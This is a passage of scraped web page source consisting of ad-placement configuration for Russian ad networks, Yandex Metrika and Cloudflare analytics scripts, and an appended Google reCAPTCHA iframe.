data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PR7VY68pEYZxqqd94AofGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445745785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>